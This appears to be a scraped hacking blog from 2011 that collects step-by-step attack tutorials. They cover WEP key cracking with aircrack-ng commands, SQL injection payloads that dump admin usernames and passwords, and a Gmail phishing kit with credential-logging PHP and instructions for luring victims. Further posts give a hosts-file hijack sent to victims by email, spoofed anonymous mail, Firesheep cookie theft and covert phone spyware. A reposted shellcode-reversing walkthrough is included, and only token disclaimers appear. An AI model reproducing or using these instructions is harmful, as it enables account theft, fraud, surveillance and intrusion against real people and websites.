Information

The following is a guest post by email. This is the third part in a series of articles on his view of hacking. If you are interested in writing for CyberCROW, click Here. Otherwise, Enjoy.
Showing posts with label Internet Hacking. Show all posts

Sunday, April 24, 2011

Hacking/Cracking WEP Using Backtrack: A Beginners Guide

A. SCOPE

This tutorial is intended for users with little or no experience with linux or wifi. The folks over at remote-exploit have released Backtrack

Get it Remote-Exploit.org - Supplying offensive security products to the world

a tool which makes it ridiculously easy to access any network secured by WEP encryption. This tutorial aims to guide you through the process of using it effectively.
Required Tools
You will need a computer with a wireless adapter listed here
Download Backtrack and burn its image to a CD
B. OVERVIEW

BACKTRACK is a bootable live cd with a myriad of wireless and tcp/ip networking tools. This tutorial will only cover the included kismet and aircrack-ng suite of tools.

Tools Overview
Kismet - a wireless network detector and packet sniffer
airmon - a tool that can help you set your wireless adapter into monitor mode (rfmon)
airodump - a tool for capturing packets from a wireless router (otherwise known as an AP)
aireplay - a tool for forging ARP requests
aircrack - a tool for decrypting WEP keys
iwconfig - a tool for configuring wireless adapters. You can use this to ensure that your wireless adapter is in monitor mode which is essential to sending fake ARP requests to the target router
macchanger - a tool that allows you to view and/or spoof (fake) your MAC address

Glossary of Terms
AP: Access Point: a wireless router
MAC Address: Media Access Control address, a unique id assigned to wireless adapters and routers. It comes in hexadecimal format (ie 00:11:ef:22:a3:6a)
BSSID: Access Point MAC address
ESSID: Access Points Broadcast name. (ie linksys, default, belkin etc) Some AP’s will not broadcast their name but Kismet may be able to detect it anyway
TERMINAL: MS-Dos like command line interface. You can open this by clicking the black box icon next to the start key in backtrack
WEP: short for Wired Equivalency Privacy, it is a security protocol for Wi-Fi networks
WPA: short for WiFi Protected Access. a more secure protocal than WEP for wireless networks. NOTE: this tutorial does not cover cracking WPA encryption

Since Backtrack is a live CD running off your cdrom, there is nowhere that you can write files to unless you have a linux partition on your hard drive or a usb storage device. Backtrack has some NTFS support so you will be able to browse to your windows based hard drive should you have one, but it will mount the partition as “read-only”. I dual boot windows and ubuntu on my laptop so I already have a linux swap partition and a reiserfs partition. Backtrack had no problem detecting these and mounting them for me. To find your hard drive or usb storage device, just browse to the /mnt folder in the file manager. Typically a hard drive will appear named something like hda1 or hda2 if you have more than one partition on the drive. Alternately hdb1 could show if you have more than one hard disk. Having somewhere to write files that you can access in case you need to reboot makes the whole process a little easier.
C. DISCLAIMER

Hacking into someone’s wireless network without permission is probably against the law. I wouldn’t recommend doing it. I didn’t break into anyone else’s network while learning how to do this .
D. IMPLEMENTATION

STEP 1
Monitoring Wireless Traffic With Kismet

Place the backtrack CD into your cd-rom drive and boot into Backtrack. You may need to change a setting in your bios to boot from cd rom. During boot up you should see a message like “Hit ctrl+esc to change bios settings”. Changing your first boot device to cdrom will do the trick. Once booted into linux, login as root with username: root password: toor. These are the default username and password used by backtrack. A command prompt will appear. Type startx to start KDE (a ‘windows’ like workspace for linux).

Once KDE is up and running start kismet by clicking on the start key and browsing to Backtrack->Wireless Tools -> Analyzers ->Kismet. Alternatively you can open a Terminal and type:

kismet

Kismet will start running and may prompt you for your wireless adapter. Choose the appropriate adapter, most likely ‘ath0?, and sit back as kismet starts detecting networks in range.

NOTE: We use kismet for two reasons.

1. To find the bssid, essid, and channel number of the AP you are accessing.

2. Kismet automatically puts your wireless adapter into monitor mode (rfmon). It does this by creating a VAP (virtual access point?) or in other words, instead of only having ath0 as my wireless card it creates a virtual wifi0 and puts ath0 into monitor mode automatically.


While kismet detects networks and various clients accessing those networks you might want to type ’s’ and then ‘Q’ (case sensitive). This sorts all of the AP’s in your area by their signal strength. The default ‘autofit’ mode that kismet starts up in doesn’t allow you much flexibility. By sorting AP’s by signal strength you can scroll through the list with the arrow keys and hit enter on any AP you want more information on. (side note: when selecting target AP keep in mind this tutorial only covers accessing host AP’s that use WEP encryption. In kismet the flags for encryption are Y/N/0. Y=WEP N=Open Network- no encryption 0= other: WPA most likely.)

Select the AP (access point) you want to access. Copy and paste the broadcast name(essid), mac address(bssid), and channel number of your target AP into a text editor. Backtrack is KDE based so you can use kwrite. Just open a terminal and type in ‘kwrite’ or select it from the start button. In Backtrack’s terminal to copy and paste you use shift+ctrl+c and shift+control+v respectively. Leave kismet running to leave your wireless adapter in monitor mode. You can also use airmon to do this manually.
airmon-ng -h
for more help with this

STEP 2
Collecting Data With Airodump

Open up a new terminal and start airodump so we can collect ARP replies from the target AP. Airodump is fairly straight forward for help with this program you can always type “airodump-ng -h” at the command prompt for additional options.

airodump-ng ath0 -w /root/belkin 9 1

Breaking down this command:
ath0 is my wireless card
-w tells airodump to write the file to
/root//belkin
9 is the channel 9 of my target AP
1 tells airodump to only collect IVS - the data packets with the WEP key
STEP 3
Associate your wireless card with the AP you are accessing.

aireplay-ng -1 0 -e belkin -a 00:11:22:33:44:55 -h 00:fe:22:33:f4:e5 ath0
-1 at the beginning specifies the type of attack. In this case we want fake authentication with AP. You can view all options by typing
aireplay-ng -h
0 specifies the delay between attacks
-e is the essid tag. belkin is the essid or broadcast name of my target AP. Linksys or default are other common names
-a is the bssid tag(MAC address). 00:11:22:33:44:55 is the MAC address of the target AP
-h is your wireless adapters MAC addy. You can use macchanger to view and change your mac address.
macchanger -s ath0
ath0 at the end is my wireless adapters device name in linux
STEP 4
Start packet injection with aireplay

aireplay-ng -3 -b 00:11:22:33:44:55 -h 00:fe:22:33:f4:e5 ath0
NOTES:
-b requires the MAC address of the AP we are accessing.
-h is your wireless adapters MAC addy. You can use macchanger to view and change your mac address.
macchanger -s ath0
if packets are being collected at a slow pace you can type
iwconfig ath0 rate auto
to adjust your wireless adapter’s transmission rate. You can find your AP’s transmission rate in kismet by using the arrow keys up or down to select the AP and hitting enter. A dialog box will pop up with additional information. Common rates are 11M or 54M.

As aireplay runs, ARP packets count will slowly increase. This may take a while if there aren’t many ARP requests from other computers on the network. As it runs however, the ARP count should start to increase more quickly. If ARP count stops increasing, just open up a new terminal and re-associate with the ap via step 3. There is no need to close the open aireplay terminal window before doing this. Just do it simultaneously. You will probably need somewhere between 200-500k IV data packets for aircrack to break the WEP key.

If you get a message like this:

Notice: got a deauth/disassoc packet. Is the source MAC associated ?

Just reassociate with the AP following the instructions on step 3.
STEP 5
Decrypting the WEP Key with Aircrack

Find the location of the captured IVS file you specified in step 2. Then type in a terminal:

aircrack-ng -s /mnt/hda2/home/belkin_slax_rcu-03.ivs

Change /mnt/hda2/home/belkin_slax_rcu-03.ivs to your file’s location

Once you have enough captured data packets decrypting the key will only take a couple of seconds. For my AP it took me 380k data packets. If aircrack doesn’t find a key almost immediately, just sit back and wait for more data packets.

If you get approx. 4,000 packets and ur desperate try wep_crack it works faster most the time

Break the Database of Website using SQL Injection

Posted by glewoCROW 12:59 AM, under ,,,, | No comments


 In this tutorial i am going to guide how to hack the website database using SQL injection.  First of all you need to understand what is sql injection, so kindly read this tutorial

How to Break the Database:

Step 1 :
First we need to check whether website is vulnerable or not( i meant hackable or not) . In order to that, you need to find a page that looks like this:


www.site.com/page=1
or
www.site.com/id=5 
 
Enter this url into google search or address bar.  Basically the site needs to have an = then a number or a string, but most commonly a number.

Once you have found a page like this, we test for vulnerability by simply entering a ' after the number in the url. For example:

www.site.com/page=1'

If the database is vulnerable, the page will spit out a MySQL error such as;

Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /home/wwwprof/public_html/readnews.php on line 29

If the page loads as normal then the database is not vulnerable, and the website is not vulnerable to SQL Injection. 

Step 2 :

Now we need to find the number of union columns in the database. We do this using the "order by" command. We do this by entering "order by 1--", "order by 2--" and so on until we receive a page error. For example:
www.site.com/page=1 order by 1--
http://www.site.com/page=1 order by 2-- 
http://www.site.com/page=1 order by 3--
http://www.site.com/page=1 order by 4--
http://www.site.com/page=1 order by 5-- 
 If we receive another MySQL error here, then that means we have 4 columns. If the site errored on "order by 9" then we would have 8 columns. If this does not work, instead of -- after the number, change it with /*, as they are two difference prefixes and if one works the other tends not too. It just depends on the way the database is configured as to which prefix is used.

If the above method is not  working then try this:

www.site.com/page=1 order by 1
http://www.site.com/page=1 order by 2 
http://www.site.com/page=1 order by 3
http://www.site.com/page=1 order by 4
http://www.site.com/page=1 order by 5


Step 3 :

We now are going to use the "union" command to find the vulnerable columns. So we enter after the url, union all select (number of columns)--,
for example:
www.site.com/page=1 union all select 1,2,3,4--
This is what we would enter if we have 4 columns. If you have 7 columns you would put, union all select 1,2,3,4,5,6,7-- . If this is done successfully the page should show a couple of numbers somewhere on the page. For example, 2 and 3. This means columns 2 and 3 are vulnerable.

Step 4 :

We now need to find the database version, name and user. We do this by replacing the vulnerable column numbers with the following commands:
user()
database()
version()

or if these dont work try...

@@user
@@version
@@database

For example the url would look like:
www.site.com/page=1 union all select 1,user(),version(),4--

The resulting page would then show the database user and then the MySQL version. For example admin@localhost and MySQL 5.0.83.

  If the version is 5 and above read on to carry out the attack, if it is 4 and below, you have to brute force or guess the table and column names, programs can be used to do this.

Step 5 :
In this step our aim is to list all the table names in the database. To do this we enter the following command after the url.
UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
So the url would look like:
www.site.com/page=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
Remember the "table_name" goes in the vulnerable column number you found earlier. If this command is entered correctly, the page should show all the tables in the database, so look for tables that may contain useful information such as passwords, so look for admin tables or member or user tables.

Step 6 :
In this Step we want to list all the column names in the database, to do this we use the following command:
union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--

This command makes the page spit out ALL the column names in the database. So again, look for interesting names such as user,email and password.

Step 7 :
Finally we need to dump the data, so say we want to get the "username" and "password" fields, from table "admin" we would use the following command,

union all select 1,2,group_concat(username,0x3a,password),4 from admin--

So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(username,0x3a,password),4 from admin--

Here the "concat" command matches up the username with the password so you dont have to guess, if this command is successful then you should be presented with a page full of usernames and passwords from the website.

METHODS USED FOR WEBSITE HACKING

COMMON METHODS USED FOR WEBSITE HACKING

  • Remote File Inclusion or RFI
  • SQL injection
  • Cross site scripting or XXS
  • Local file inclusion or LFI
  • Directory Traversal attack


RFI:
  RFI stands for Remote File Inclusion and it allows the attacker to upload a custom coded/malicious file on a website or server using a script.  The vulnerability occurs due to the use of user supplied input without proper validation. This can lead to something as minimal as outputting the contents of the file, but depending on the severity, to list a few it can lead to:
  • Code execution on the web server
  • Code execution on the client-side such as Javascript which can lead to other attacks such as cross site scripting (XSS).
  • Denial of Service (DoS)
  • Data Theft/Manipulation


Local File Inclusion:
 Local File Inclusion known as LFI. It
It is same as RFI.


SQL injection:
   A SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands.

By doing this you can get the admin id and password.  after getting the Username and password you can access the control panel of admin and change the website details or whatever you like,you can do.
For more Details  read this articles
What is SQL iNJECTION?
Implementation of SQL Injection

Cross site scripting or XXS :


It is is a type of computer security vulnerability typically found in web applications that enables malicious attackers to inject client-side script into web pages viewed by other users. An exploited cross-site scripting vulnerability can be used by attackers to bypass access controls such as the same origin policy. Cross-site scripting carried out on websites were roughly 80% of all security vulnerabilities documented by Symantec as of 2007. Their impact may range from a petty nuisance to a significant security risk, depending on the sensitivity of the data handled by the vulnerable site, and the nature of any security mitigations implemented by the site's owner


Directory Traversal attack

A directory traversal (or path traversal) is to exploit insufficient security validation / sanitization of user-supplied input file names, so that characters representing "traverse to parent directory" are passed through to the file APIs.

The goal of this attack is to order an application to access a computer file that is not intended to be accessible. This attack exploits a lack of security (the software is acting exactly as it is supposed to) as opposed to exploiting a bug in the code.

Directory traversal is also known as the ../ (dot dot slash) attack, directory climbing, and backtracking. Some forms of this attack are also canonicalization attacks.

Backtrack 4 Linux Introduction to BTS readers-Hack professionally

Back Track 4-The OS known for Hacking/Penetration Testing.
Back Track 4 - Ethical Hacking Tutorials(BTS)
BackTrack is Linux Based Penetration Testing Operating system which help the security professionals to test the security of the system. The Special thing the about this OS is that no need to install. You can run the Backtrack directly from CD,Flash/Pen Drive.(you can install the backtrack as main operating system also).

 BackTrack4 is developed from the earlier linux distribution namely Whoppix, IWHAX, and Auditor.
BackTrack is funded by offensive Security.

New Features in BackTrack 4 r2 
* Kernel 2.6.35.8 – *Much* improved mac80211 stack.
* USB 3.0 support.
* New wireless cards supported.
* All wireless Injection patches applied, maximum support for wireless attacks.
* Even *faster* desktop environment.
* Revamped Fluxbox environment for the KDE challenged.
* Metasploit rebuilt from scratch, MySQL db_drivers working out of the box.
* Updated old packages, added new ones, and removed obsolete ones.
* New BackTrack Wiki with better documentation and support.
* Our most professional, tested and streamlined release ever.

Download:
http://www.backtrack-linux.org/downloads


If you have any queries ,this link will clarify you :
http://www.backtrack-linux.org/wiki/index.php/FAQ
You can install the backtrack in all possible ways.  i mean you can install along with windows,inside windows, inside linux, in external hard drive,pen drive, in hard drive, in virtual box(there are more options)

Lines From Backtrack4-Linux.org:
Whether you’re hacking wireless, exploiting servers, performing a web application assessment, learning, or social-engineering a client, BackTrack is the one-stop-shop for all of your security needs.

More details and tutorials coming soon..!!!

Monday, April 11, 2011

How to Hack Facebook account using Wi-Fi?

Posted by glewoCROW 3:24 PM, under ,,,,, | No comments

Recently You mozilla add on namely " FireSheep" is used for hack thousands of email accounts . As reported by techcurnch, Firesheep has been downloaded more than 104,000 times in roughly  within 24 hours.

What is the Special in FireSheep?
 Using FireSheep add on you can control any account without knowing the username and password .   Famous Social Network Facebook is victim of this Firesheep.


How?
The Firesheep uses HTTP Session Hijacking to  gain the username and password.

What is HTTP Session Hijacking?
Attacker use HTTP session Hijacking to steal the cookies from victim.  Cookies are file which contains the password and username .

Using this HTTP Session Hijacking method you can hack Facebook Google, Yahoo, Orkut, Flickr etc or any other email account.

How to use this Firesheep to steal the cookies?
 You will need this requirements:


Step 1:
Download the Firesheep file.
Right click on the file and select "Open With"
and select Mozila Firefox.


Step 2:

Once you have installed firesheep on firefox web browser, Click on view at the top, then goto sidebar and click on Firesheep


Step 3:

Now click on the top left button "Start capturing" and it will start to capture the session cookies of people in your wifi network, This will show you the list of those people whose cookies are captured and have visited unsecured website known to firesheep, Double click on the photo and you will be logged in instantly

How to create fake or Phishing web page for gmail


 This post will explain you how to create fake or phishing web page for gmail. This Procedure can be used to make fake page for other websites like yahoo,msn,or any other sites which you want to steal the password of particular user.

Steps for Creating Phishing or Fake web Page:

Step 1:
Go to the gmail.com.  Save the Page as "complet HTML" file

Step 2:
Once you save the login page completely, you will see a HTML file and a folder with the name something like Email from google files.There will be two image files namely "google_transparent.gif","mail_logo.png"

Step3:
 Upload those image to tinypic or photobucker.com.  copy the url of each image.

Step4:
Open the HTML file in Wordpad.
Search for "google_transparent.gif" (without quotes) and replace it with corresponding url .
Search for "mail_logo.png" (without quotes) and replace it with corresponding url .

Step 5:
Search for the

 action="https://www.google.com/accounts/ServiceLoginAuth"

Replace it with

action="http://yoursite urlhere/login.php"

 save the file.
Step6:
Now you need to create login.php
 so you need to open the notepad and type as
<?php
header("Location: https://www.google.com/accounts/ServiceLoginAuth ");
$handle = fopen("pswrds.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
save it

Step 7:
open the notepad and just save the file as "pswrds.txt" without any contents.

Now upload those three files(namely index.html,login.php,pswrds.txt) in any of subdomain Web hosting site.
Note:  that web hosting service must has php feature.
Use one of these sites:110mb.com, spam.com justfree.com or 007sites.com. 
 use this sites through the secure connection sites(so that you can hide your ip address)  like: http://flyproxy.com .  find best secure connection site.


Step 8: 
create an email with gmail keyword.
 like : gmailburger@gmail.com

Step 9:
  Send to victim similar  to " gmail starts new feature to use this service log in to this page" from that gmail id with link to your phishing web page.


 Note:
For user to believe change Your phishing web page url with any of free short url sites. 
Like : co.nr, co.cc,cz.cc 
This will make users to believe that it is correct url.

Different types of Email Account Hacking

Posted by glewoCROW 2:45 PM, under ,,,,, | No comments


The Basic level Hacking is Email Account Hacking.  Everyone like to do first email account hacking only.  So here is the tutorial for budding hackers about email Hacking.

There are different types of Email Account Hacking .  Here is some of them :

  1. Social Engineering
    • Phishing
  2. Brute Force Attack
  3.  Keylogger
  4.  Guessing the Answer for the Security Question


Social Engineering:

Social engineering takes advantage of the weakest link in any organization’s
information security defenses: people. Social engineering is
“people hacking” and involves maliciously exploiting the trusting nature of
human beings to obtain information that can be used for personal gain.

Social engineering is one of the toughest hacks to perpetrate because it takes
great skill to come across as trustworthy to a stranger. It’s also by far the
toughest hack to protect against because people are involved.

Social Engineering is different from Physical Security exploits . In social engineering hackers will analyze about
victim.  Hackers will send mail to victim.  The contents will be related to the victim.

Eg:

✓ False support personnel claim that they need to install a patch or new
version of software on a user’s computer, talk the user into downloading
the software, and obtain remote control of the system.
✓ False vendors claim to need to update the organization’s accounting
package or phone system, ask for the administrator password, and
obtain full access.
✓ Phishing e-mails sent by external attackers gather user IDs and passwords
of unsuspecting recipients. Hackers then use those passwords to
gain access to bank accounts and more. A related attack exploits crosssite
scripting on Web forms.
✓ False employees notify the security desk that they have lost their keys
to the computer room, receive a set of keys from security, and obtain
unauthorized access to physical and electronic information.

 Phishing WebPage:

     It is a fake webpage which looks similar to the original page of the website.  Using this WebPage we can easily get the Password of victims.  The process involved in creating Phishing webpage are,
✓ First Visit the Website which is associated with the email id. Copy the Source code.
✓ Edit the the Source code such that it will store the password for you.
✓ Upload the Webpage to any free webhosting sites.  (don't select a famous hosting site,they will find that
    your page is fake). Try uploading through the proxy server.

Guessing the Answer for Security Question:
    Do you remember that the mail sites will ask for the security questions to retrieve the mail account?  You can hack the mail account simply guessing the answer.  If the victim is your friend ,then it may very easy to hack. 

Brute Force Attack:


A famous and traditional attacking method .  In this method ,the password will be found by trying all possible passwords with any program or software.


Keyloggers:


  It is one of the spyware which will capture what you type in the keyboard.  so whenever you type the username and password ,it will simply capture.

   It is software program which will be attached with any softwares and send to victim.  While victim install the software ,the keylogger also start to work.  Keyloggers are exe files.


Note:
This Email Account Hacking Tutorial is truly for educational purpose only.

Use Original Domain Address for Phishing Web page

phishing image
Hi friends ,  you may have known about how to create phishing web Page.  If you don't know about Phishing Web Page, you need to read this tutorials first:
Once you know the basics of Phishing web Page ,come to this post.

Ok friends, there's one drawback in our traditional Phishing web page method. You know what is it? You are right, the url of our phishing web page. It may look like the real one,but it is not.


For eg: we may create the Phishing web page with www.gmails.com but it's not at all same as www.gmail.com

Probably, the experienced internet users will notice the URL of web Page. So they won't fall in our Fishnet.

What we are going to do now?
Why should not we make the phishing web page's URL looks exactly same as the real Domain Name? You may ask "is it possible?". My answer is yes, you can. It sounds good na? go ahead.

How we are going to implement?

 We are going to send an email with an executable to victim.
If the victim double click the executable file, then you are done.
Now whenever the victim enter the real domain name (like www.facebook.com) ,he will be in our phishing web page.
Don't worry the domain name is original URL(like www.facebook.com)

Got surprised....!!!! You may ask how this is done,go ahead.

How it is done?
   Executable file will change the Host file of Victim system. 
What is host file?
     The host file contains Domain Name and IP address associated with them.  Your host file will be in this path:
C:\Windows\System32\drivers\etc\

Whenever we enter the Domain name or URL (for eg: www.webaddress.com), a query will be send to the DNS (Domain Name server).  This DNS connect to the IP address which is associated with the Domain Name.   But before this to be done, the host file in our system will check for the IP address associated with the Domain Name.  Suppose we make an entry with Domain Name and IP address of our phishing web page(for  eg: www.webaddress.com wiht our ip 123.23.X.X),then there's no query will be send to the DNS.
It will automatically connect to the IP address associated with the Domain Name.  This will fruitful for us to mask the PHISHING web page's URL with Original Domain Name.


Now Let's divide into the Implementation:
  • If you are hosting some other hosting site, probably you won't get the unique IP address for your Phishing Web Page. You can have the IP Address of the hosting only. So if you try to use that IP address, the victim will not bring to your Phishing web page , they will bring to the hosting address.

So what you can do overcome this problem? You need to set up your own Webserver in home. Using Webserver softwares you can set up your own Hosting service.

  Your computer should be turned on always. Because if you turned off the computer,then probably host will not be in online. Again it will be available when you turned on. So your computer turned on when victim visits your site.


How To set up Your own server?
  Download the  Webserver softwares like WAMP,XAMP(Both are open source software, I meant they are free ).  My suggestion is WAMP.  Because it is my favorite one.  It is easy to use.

Downlad the wamp server from http://www.wampserver.com/

Install the WAMP server.  After installation completed, Go to this folder path:
C:\Wamp\WWW
And paste your phishing web page here.

Start the Wamp Server.
(Start->windows->All Programs->Wamp Server->start wamp server)

you can see the half circle icon(wamp server icon) in system tray(i mean near to the time). Click the icon and select the start all services.

Now type your ip address in address bar of the web browser and hit enter. If you don't know your ip address ,visit www.whatismyip.com.

Now you can see your Phishing web page in your Browser.

Modifying the Host file :
 Copy the Host file from this path "C:\WINDOWS\system32\drivers\etc" to desktop.  Right click on the host file and open with Notepad.

You can see the localhost entry there.
Below that type as :
your_ip     domain_name
For eg:
123.xx.xx.xx www.gmail.com
.
 Save the File.

Compress the Host File:

    Compress hosts file such that when victim opens it, it automatically gets copied to default
location C:\Windows\system32\drivers\etc and victim's hosts file get replaced by our modified hosts file.
 
Right click on the Hosts file and select the Add to archieve option.  Now follow the steps which is shown in picture:


Now send the zipped file to victim.  If he extract the zip file, then the hosts file will be replaced.
You are done.  Now whenever he try to visit the genuine or original website, the phishing webpage only will be shown.


Some Disadvantages of this Hack:
  •    If your IP address is dynamically changed ,then it is hard to implement it
  •   If your victim is advanced user,he may notice the certificates of site which is shown by browser.
Don't worry it is not at all big problem.   Just try it ane enjoy it.

How to send Anonymous Mail to anyone|Set up your own server

Posted by glewoCROW 11:21 AM, under ,,,, | No comments


Everyone Like to send Anonymous Mail to your enemy or friend or teacher.  Here is the Hacking tutorial for you to implement that.  So i hope This will be best hack for you.

What is the Use?
   I explained you in my older post how to get ip address.  To get the ip address you need to send the mail with link.  So You can send mail to your victim with that link such that you are contacting from an organization.

For Eg:
You can say we are from Facbook,we have new feature to enable the feature visit this page.

How to do?

Step 1:
First of all you need to register in free web hosting service which has PHP feature.  So my choice is

Step 2:
Now Download this zip file:

             Mail.php
Inside the file you can find the mail.php file. Extract the file

Step 3:
Now Go to x10hosting.com and login with your username and password.
Upload the "mail.php" file to "public_html" folder.

Step 4:
That's all you finished.
Now go to this page
         yourhosturl/mail.php
Change the yourhosturl with your website url which you gave it when you register in x10hosting.com
For eg:
yourfavorites.x10.mx/mail.php

Usually the default will be "name.x10.mx"


When you visit you will see the form just like this:


Fill the form with your victim mail address and message subject and send

Saturday, April 9, 2011

Best Port Scanning Tools

Posted by glewoCROW 11:25 AM, under ,,,, | No comments


What is  port Scanning?
      You should understand what is port scanning Port scanning is the process of checking which port is opened and which ports are locked.  Just like a thief who searching for a gate opened house.

What is the Use?
   By finding which port is opened ,you can try to communicate with victim system remotely and access their data .   

Learn more about Port scanning.

EG:-

* 21: FTP
* 22: SSH
* 23: Telnet
* 53: Domain Name System
* 80: World Wide Web HTTP
* 119: Network News Transfer Protocol
* 443: HTTP over Transport Layer Security/Secure Sockets Layer
* 445: microsoft-ds, Server Message Block over TCP


If these ports are not secure a hacker can communicate with these ports and cause havoc
The list given below are some of the best port scanners
You can download from the links given below:
Nmap:
This tool developed by Fyodor is one of the best unix and windows based port scanners. This
advanced port scanner has a number of useful arguments that gives user a lot of control over the
process.
From:
Download:
Superscan
A Windows-only port scanner, pinger, and resolver SuperScan is a free Windows-only closed-source TCP/UDP port scanner by Foundstone. It includes a variety of additional networking tools such as ping, traceroute, http head, and whois.
From
Download

Angry IP Scanner
A fast windows IP scanner and port scanner. Angry IP Scanner can perform basic
host discovery and port scans on Windows. Its binary file size is very small compared to other scanners and other pieces of information about the target hosts can be extended with a few plugins.

From
Download

Unicornscan :
Unicornscan is an attempt at a User-land Distributed TCP/IP stack for information gathering
and correlation. It is intended to provide a researcher a superior interface for introducing a stimulus into and measuring a response from a TCP/IP enabled device or network. Some of its features include asynchronous stateless TCP scanning with all variations of TCP flags, asynchronous stateless TCP banner grabbing, and active/passive remote OS, application, and component identification by analyzing responses.

From
Download

Simulate a distributed denial of service (DDOS) attack against a target server. T

Ddosim is a tool that can be used in a laboratory environment to simulate a distributed denial of service (DDOS) attack against a target server. The test will show the capacity of the server to handle application specific DDOS attacks. ddosim simulates several zombie hosts (having random IP addresses) which create full TCP connections to the target server. After completing the connection, ddosim starts the conversation with the listening application (e.g. HTTP server).


ddosim is written in C++ and runs on Linux. Its current functionalities include:

  • HTTP DDoS with valid requests
  • HTTP DDoS with invalid requests (similar to a DC++ attack)
  • SMTP DDoS
  • TCP connection flood on random port

In order to simulate such an attack in a lab environment we need to setup a network like this:


More Info :

Friday, April 8, 2011

How to Reverse JavaScript Shellcode:?

Posted by glewoCROW 12:27 AM, under ,,,, | No comments

With more and more exploits being written in JavaScript, even some 0-day, there is a need to be able to reverse exploits written in JavaScript beyond de-obfuscation. I spent some time this weekend searching Google for a simple way to reverse JavaScript shellcode to assembly. I know people do it all the time. It's hardly rocket science. Yet, I didn't find any good walk-throughs on how to do this. So I thought I'd write one.

For this walk-through, I'll start with JavaScript that has already been extracted from a PDF file and de-obfuscated. So this isn't step 1 of fully reversing a PDF exploit, but for the first several steps, check out Part 2 of this slide deck.


What you'll need:
  1. A safe place to play with exploits (I'll be using an image in VMWare Workstation.)
  2. JavaScript debugger (I highly recommend and will be using Didier Stevens' modified SpiderMonkey.)
  3. Perl
  4. The crap2shellcode.pl script, which you'll find further down in this post
  5. A C compiler and your favorite binary debugger

I'll be using one of the example Adobe Acrobat exploits from the aforementioned slides for this example. You can grab it from milw0rm.

Step 1 - Converting from UTF-encoded characters to ASCII
Most JavaScript shellcode is encoded as either UTF-8 or UTF-16 characters. It would be easy enough to write a tool to convert from any one of these formats to the typical \x-ed UTF-8 format that we're used to seeing shellcode in. But because of the diversity of encoding and obfuscation showing up in JavaScript exploits today, it's more reliable to use JavaScript to decode the shellcode.

For this task, you need a JavaScript debugger. Didier Stevens' SpiderMonkey mod is a great choice. Start by preparing the shellcode text for passing to the debugger. In this case, drop the rest of the exploit, and then wrap the unescape function in an eval function:


Now run this code through SpiderMonkey. SpiderMonkey will create two log files for the eval command, the one with our ASCII shellcode is eval.001.log.


Step 2 - crap2shellcode.pl
This is why I wrote this script, to take an ASCII dump of some shellcode and automate making it debugger-friendly.


---cut---
#!/bin/perl
#
# crap2shellcode - 11/9/2009 Paul Melson
#
# This script takes stdin from some ascii dump of shellcode
# (i.e. unescape-ed JavaScript sploit) and converts it to
# hex and outputs it in a simple C source file for debugging.
#
# gcc -g3 -o dummy dummy.c
# gdb ./dummy
# (gdb) display /50i shellcode
# (gdb) break main
# (gdb) run
#

use strict;
use warnings;

my $crap;
while($crap=<stdin>) {
my $hex = unpack('H*', "$crap");

my $len = length($hex);
my $start = 0;

print "#include <stdio.h>\n\n";
print "static char shellcode[] = \"";

for (my $i = 0; $i < length $hex; $i+=4) {
my $a = substr $hex, $i, 2;
my $b = substr $hex, $i+2, 2;
print "\\x$b\\x$a";
}
print "\";\n\n";
}

print "int main(int argc, char *argv[])\n";
print "{\n";
print " void (*code)() = (void *)shellcode;\n";
print " code();\n";
print " exit(0);\n";
print "}\n";
print "\n";

--paste--

The output of passing eval.001.log through crap2shellcode.pl is a C program that makes debugging the shellcode easy.


Step 3 - View the shellcode/assembly in a debugger
First we have to build it. Since we know that this shellcode is a Linux bindshell the logical choice for where and how to build is Linux with gcc. Similarly, we can use gdb to dump the shellcode. For Win32 shellcode, we would probably pick Visual Studio Express and OllyDbg. Just about any Windows C compiler and debugger will work fine, though.

To build the C code we generated in step 2 with gcc, use the following:

gcc -g3 shellcode.c -o shellcode

The '-g3' flag builds the binary with labels for function stack tracing. This is necessary for debugging the binary. Or at least it makes it a whole lot easier.

Now open the binary in gdb, print *shellcode in x/50i format, set a breakpoint at main(), and run it.

$ gdb ./shellcode
(gdb) display /50i shellcode

(gdb) break main

(gdb) run


CREDIT GOES TO:
http://pmelson.blogspot.com/2009/11/reversing-javascript-shellcode-step-by.html

Thursday, April 7, 2011

Keylogger for Mobile Phones-Mobile Spy

MobileSpy

So far we have seen lot of keyloggers for computer.  Now  i am going to introduce mobile spy software to my blog visitors.

Mobile Spy is the next generation of smartphone spy software. Do you suspect that your child or employee is abusing their SMS or vehicle privileges? If yes, then this software is ideal for you. Install this small program directly onto your compatible smartphone you want to monitor to begin recording.


Using the Internet capabilities of your phone, recorded activities, logs and GPS locations are quickly uploaded to your Mobile Spy account. To view the results, you simply login to your secure account at the Mobile Spy web site. Logs are displayed by categories and sorted for easy browsing.

The software is completely stealth and works independently. Mobile Spy does not rely on the phone's call and message logs to record activities. So even if the user tries to delete their tracks, the data will still be retained and uploaded. Compatible with most models of iPhone, BlackBerry or Android phones! Also compatible with Windows Mobile, Symbian OS and iPad.

Features:

Call Log: Each incoming and outgoing number is logged along with duration and time stamp.

SMS (Text Messages) Log:Every text message is logged even if the phone's logs are deleted. Includes full text.

GPS Locations Log:  GPS postions are uploaded every thirty minutes with a link to a map.

Contacts: Every contact on the phone is logged. New contacts added are also recorded.

Tasks: All personal tasks that are created are logged and viewable.

Memos:  Every memo input into the phone is logged and viewable.

Cell ID Locations:

